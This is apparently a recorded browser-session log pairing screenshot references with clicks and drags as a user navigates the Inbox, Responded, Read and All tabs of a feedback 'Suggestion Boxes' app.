 click on "Copy link" at bounding box center (844, 648)  click on "Suggestion Boxes" at bounding box center (102, 205)  click on "Inbox Responded Shared Read All Fresh feedback awaiting your attention. No new feedback in your inbox. Check back later!" at bounding box center [743, 488]  click on "Responded" at bounding box center (369, 191) drag, startPoint x: 432, startPoint y: 196, endPoint x: 492, endPoint y: 197, distance: 60.00833  click on "Read" at bounding box center [508, 191]  drag, startPoint x: 546, startPoint y: 189, endPoint x: 301, endPoint y: 205, distance: 245.5219  click on "All" at bounding box center (555, 191)  click on "Inbox" at bounding box center [295, 191]  click on "Inbox Responded Shared Read All Fresh feedback awaiting your attention. No new feedback in your inbox. Check back later!" at bounding box center [743, 488] 